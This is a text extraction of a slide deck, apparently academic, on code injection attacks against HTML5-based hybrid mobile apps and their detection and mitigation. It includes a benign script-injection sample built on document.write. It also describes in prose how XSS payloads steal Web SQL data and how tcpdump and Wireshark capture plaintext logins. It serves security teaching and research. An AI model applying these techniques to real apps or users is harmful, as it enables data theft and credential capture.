Slide 1
Code Injection Attacks on HTML5-based Mobile Apps: Characterization, Detection and Mitigation
Xing Jin, Xunchao Hu, Kailiang Ying, Wenliang Du, Heng Yin and Gautam Nagesh Peri

Slide 2
Outline
Background and motivation
Overall problem definition and challenges
Related work
Solutions for paper 1
Solutions for paper 2
Comparison between the two papers
Conclusions

Slide 3
Outline
Background and motivation
Overall problem definition and challenges
Related work
Solutions for paper 1
Solutions for paper 2
Comparison between the two papers
Conclusions

Slide 4




(a)
(b)
(c)
(d)
(e)
(f)
(g)
(h)

Slide 5

Hybrid Apps

Slide 6

App Development Comparison

Slide 7
Architecture of a hybrid app
Native container
  Creates instance of UIWebView android.webkit.WebView / etc.
  Navigates to main html file
  Implements listener/handler for requests coming from JS code Activates
  JS code when necessary
HTML5/CSS3/JS code:
  Implements UI and app logic
  Activates native handlers through OS-specific mechanism (custom URL scheme)
  Receives responses through JS handlers

Slide 8

HTML5-based Mobile App
Hybrid apps

Slide 9
Architecture of a hybrid app PhoneGap – Open Source Framework
The de-facto standard for hybrid app development
Now in transition into becoming “Apache Callback”
Provides:
  A template implementation for the native container
  Implementation of the JS<->Native bridge for 6 mobile OSs
  OS-independent JS APIs for activating device functions

Slide 10

PhoneGap Architecture

Slide 11
    HTML5-based Mobile App and Risk

Slide 12

Overview of HTML5-based Mobile App

Slide 13

Overview of HTML5-based Mobile App

Slide 14

Overview of HTML5-based Mobile App
Advantage:
Can be easily ported between different platforms
Device
Accelerometer
Camera
Compass
Contacts
File
Geolocation
Notification
…
HTML
CSS
JavaScript
addJavascriptInterface()
Disadvantage:
Need to build the bridge between JavaScript and native resources
WebView
PhoneGap

Slide 15

Overview of PhoneGap Architecture

Slide 16

Example: raising a native alert from JS code

Slide 17

Example: accessing the camera

Slide 18
Outline
Background and motivation
Overall problem definition and challenges
Related work
Solutions for paper 1
Solutions for paper 2
Comparison between the two papers
Conclusions

Slide 19
Risks in HTML5-based Mobile App (JavaScript)
Data and code can be mixed together.
var text="Hello!<script>alert('hello')</script>";
document.write(text);
Once it runs, the data will be displayed, and the JavaScript code will also be executed.

Slide 20

Attack Procedures
Shortened URLs

Slide 21

Attack Procedures
SMS / Whatsapps / Facebook Messages / Emails

Slide 22

Attack Procedures
SMS / Whatsapps / Facebook Messages / Emails
Facebook Messenger and in-app browser, clicking the messages executed the XSS payload

Slide 23


Attack Procedures
Stealing content from Web SQL Database by XSS
sample Web SQL was initiated, storing cities information
XSS vulnerability was injected in the code from QueryString
XSS Payload was inserted in URL to retrieve the first city name from the table “city”

Slide 24

Attack Procedures
Stealing content from Web SQL Database by XSS
The city name of the first record was successfully retrieved by XSS

Slide 25

Attack Procedures
Eavesdropping Mobile Website Traffic
Sample mobile website required user to login, and profile page was displayed after authentication

Slide 26

Attack Procedures
Eavesdropping Mobile Website Traffic
Tcpdump installed in the Android Emulator, it captured all the network traffic from the Emulator

Slide 27

Attack Procedures
Eavesdropping Mobile Website Traffic
The plaintext traffic was viewed by Wireshark, username and password were captured easily

Slide 28

Demo
Would you scan this?

Slide 29
    Demo (Video)
www.cis.syr.edu/~wedu/android/JSCodeInjection/index.html

Slide 30
Outline
Background and motivation
Overall problem definition and challenges
Related work
Solutions for paper 1
Solutions for paper 2
Comparison between the two papers
Conclusions

Slide 31
Related work
Hybrid Apps Security
‘addJavascriptInterface’ vulnerability.

Slide 32
Hybrid apps
No Bridge Policy
No Load Policy

Slide 33


Hybrid apps

Slide 34

AddJavaScriptInterface Vulnerability
Google Android Vulnerability: CVE-2013-4710

Slide 35
